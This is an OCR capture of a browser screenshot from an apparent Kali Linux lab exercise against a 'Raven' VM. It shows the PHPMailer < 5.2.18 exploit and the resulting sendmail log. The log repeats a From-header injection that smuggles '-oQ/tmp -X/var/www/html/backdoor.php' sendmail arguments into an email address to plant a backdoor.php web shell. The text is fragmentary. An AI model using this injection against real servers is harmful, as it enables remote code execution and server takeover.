 Raven Security
http://192.168.1.115/?backdo
http://raven.local/
raven.local/backdoor.php
PHPMailer < 5.2.18 - Ren
raven.local/backdoor.php
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
01318 >>> blah"@badguy.com... Unbalanced '"' 01318 <<< To: Hacker 01318 <<< Subject: Message from Hackerman 01318 <<<
X-PHP-Originating-Script: 0:class.phpmailer.php 01318 <<< Date: Mon, 14 Dec 2020 10:32:57 +1100 01318 <<< From: Vulnerable Server
<"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 01318 <<< Message-ID:
<3b87674da1884fdc928d1df7cf942538@raven.local> 01318 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer)
01318 <<< MIME-Version: 1.0 01318 <<< Content-Type: text/plain; charset=iso-8859-1 01318 <<< 01318 <<< 01318 <<< 01318 <<< 01318 <<<
[EOF] 01318 === CONNECT [127.0.0.1] 01318 <<< 220 raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Mon, 14 Dec 2020
10:32:58 +1100; (No UCE/UBE) logging access from: localhost(OK)-localhost [127.0.0.1] 01318 >>> EHLO raven.local 01318 <<< 250-
raven.local Hello localhost [127.0.0.1], pleased to meet you 01318 <<< 250-ENHANCEDSTATUSCODES 01318 <<< 250-PIPELINING
01318 <<< 250-EXPN 01318 <<< 250-VERB 01318 <<< 250-8BITMIME 01318 <<< 250-SIZE 01318 <<< 250-DSN 01318 <<< 250-
ETRN 01318 <<< 250-AUTH DIGEST-MD5 CRAM-MD5 01318 <<< 250-DELIVERBY 01318 <<< 250 HELP 01318 >>> MAIL From:
SIZE=477 01318 <<< 250 2.1.0 ... Sender ok 01318 >>> RCPT To: 01318 >>> RCPT To: 01318 >>> DATA 01318 <<< 250 2.1.5 ...
Recipient ok 01318 <<< 550 5.1.1 ... User unknown 01318 <<< 354 Enter mail, end with "." on a line by itself 01318 >>> Received: (from
www-data@localhost) 01318 >>> by raven.local (8.14.4/8.14.4/Submit) id 0BDNWv1r001318 01318 >>> for blah"@badguy.com; Mon, 14
Dec 2020 10:32:57 +1100 01318 >>> X-Authentication-Warning: raven.local: www-data set sender to hackerman\ using -f 01318 >>>
X-Authentication-Warning: raven.local: Processed from queue /tmp 01318 >>> To: Hacker 01318 >>> Subject: Message from Hackerman
01318 >>> X-PHP-Originating-Script: 0:class.phpmailer.php 01318 >>> Date: Mon, 14 Dec 2020 10:32:57 +1100 01318 >>> From:
Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 01318 >>> Message-ID:
<3b87674da1884fdc928d1df7cf942538@raven.local> 01318 >>> X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer)
01318 >>> MIME-Version: 1.0 01318 >>> Content-Type: text/plain; charset=iso-8859-1 01318 >>> 01318 >>> 01318 >>> 01318 >>> .
01318 <<< 250 2.0.0 0BDNWw41001320 Message accepted for delivery 01318 >>> This is a MIME-encapsulated message 01318 >>>
01318 >>> --0BDNWv1s001318.1607902381/raven.local 01318 >>> 01318 >>> The original message was received at Mon, 14 Dec 2020
10:32:57 +1100 01318 >>> from www-data@localhost 01318 >>> 01318 >>> ----- The following addresses had permanent fatal errors
----- 01318 >>> blah"@badguy.com 01318 >>> (reason: 550 5.1.1 ... User unknown) 01318 >>> (expanded from: blah"@badguy.com)
01318 >>> 01318 >>> ----- Transcript of session follows ----- 01318 >>> 553 5.0.0 blah"@badguy.com... Unbalanced '"' 01318 >>> ...
while talking to [127.0.0.1]: 01318 >>> >>> DATA 01318 >>> <<< 550 5.1.1 ... User unknown 01318 >>> 550 5.1.1
blah"@badguy.com... User unknown 01318 >>> 01318 >>> --0BDNWv1s001318.1607902381/raven.local 01318 >>> Content-Type:
message/delivery-status 01318 >>> 01318 >>> Reporting-MTA: dns; raven.local 01318 >>> Arrival-Date: Mon, 14 Dec 2020 10:32:57
+1100 01318 >>> 01318 >>> Final-Recipient: RFC822; blah"@badguy.com" 01318 >>> X-Actual-Recipient: RFC822;
blah"@badguy.com"@raven.local 01318 >>> Action: failed 01318 >>> Status: 5.1.1 01318 >>> Remote-MTA: DNS; [127.0.0.1] 01318
>>> Diagnostic-Code: SMTP; 550 5.1.1 ... User unknown 01318 >>> Last-Attempt-Date: Mon, 14 Dec 2020 10:32:58 +1100 01318 >>>
01318 >>> --0BDNWv1s001318.1607902381/raven.local 01318 >>> Content-Type: message/rfc822 01318 >>> 01318 >>> Return-Path:
01318 >>> Received: (from www-data@localhost) 01318 >>> by raven.local (8.14.4/8.14.4/Submit) id 0BDNWv1r001318 01318 >>> for
blah"@badguy.com; Mon, 14 Dec 2020 10:32:57 +1100 01318 >>> X-Authentication-Warning: raven.local: www-data set sender to
hackerman\ using -f 01318 >>> X-Authentication-Warning: raven.local: Processed from queue /tmp 01318 >>> To: Hacker 01318 >>>
Subject: Message from Hackerman 01318 >>> X-PHP-Originating-Script: 0:class.phpmailer.php 01318 >>> Date: Mon, 14 Dec 2020
10:32:57 +1100 01318 >>> From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 01318
>>> Message-ID: <3b87674da1884fdc928d1df7cf942538@raven.local> 01318 >>> X-Mailer: PHPMailer 5.2.17 (https://github.com
tatus: Running